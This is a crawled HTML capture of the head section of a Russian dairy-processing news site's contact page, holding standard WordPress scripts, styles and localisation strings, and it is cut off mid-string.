

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.milkbranch.ru/contact/
body_size: 41398
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Контактная информация | Переработка молока | Новости отрасли</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.milkbranch.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- Ads on this site are served by WP PRO Advertising System - All In One Ad Manager v5.3.0 - wordpress-advertising.tunasite.com -->
<!-- / WP PRO Advertising System - All In One Ad Manager. -->

<link rel="icon" type="image/png" href="https://news.milkbranch.ru/wp-content/uploads/2018/02/milkbranch-favicon.png"><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Переработка молока | Новости отрасли &raquo; Лента" href="https://news.milkbranch.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Переработка молока | Новости отрасли &raquo; Лента комментариев" href="https://news.milkbranch.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Переработка молока | Новости отрасли &raquo; Лента комментариев к &laquo;Контактная информация&raquo;" href="https://news.milkbranch.ru/contact/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.milkbranch.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://news.milkbranch.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.milkbranch.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f154000f043441c6e9b46ad0f10e16a7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.milkbranch.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f154000f043441c6e9b46ad0f10e16a7' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.milkbranch.ru/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://news.milkbranch.ru/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_architecture/demo_style.css?ver=10.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.milkbranch.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=feff05b8cdb6347a87b0141178750094' type='text/css' media='all, print' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1.11.1" id="jquery-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:17:29+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://news.milkbranch.ru/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"\u0412\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432.","file_exceeds_size_limit":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430.","zero_byte_file":"\u0424\u0430\u0439\u043b \u043f\u0443\u0441\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","invalid_filetype":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0432\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430.","not_an_image":"\u0424\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","image_memory_exceeded":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b \u043f\u043e\u043c\u0435\u043d\u044c\u0448\u0435.","image_dimensions_exceeded":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","default_error":"\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","missing_upload_url":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0430.","upload_limit_exceeded":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e 1 \u0444\u0430\u0439\u043b.","http_error":"\u041e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0432\u0435\u0442. \u0424\u0430\u0439\u043b \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043d\u0435 \u0431\u044b\u043b \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e. \u041f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u043b\u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043c\u0435\u0434\u0438\u0430\u0442\u0435\u043a\u0443.","http_error_image":"\u0421\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043e\u043d \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0436\u0435\u043d \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432 \u0434\u043b\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u0434\u0430\u0447\u0438. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u043d\u044c\u0448\u0435\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 - 2560 \u043f\u0438\u043a\u0441\u0435\u043b\u043e\u0432.","upload_failed":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c.","big_upload_failed":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b \u0447\u0435\u0440\u0435\u0437 %1$s\u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430%2$s.","big_upload_queued":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0430\u0439\u043b\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430 \u0432 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0438 \u0441 \u0432\u0430\u0448\u0438\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c.","io_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u0432\u043e\u0434\u0430\/\u0432\u044b\u0432\u043e\u0434\u0430.","security_error":"\u041e\u0448\u0438\u0431\u043a\u0430 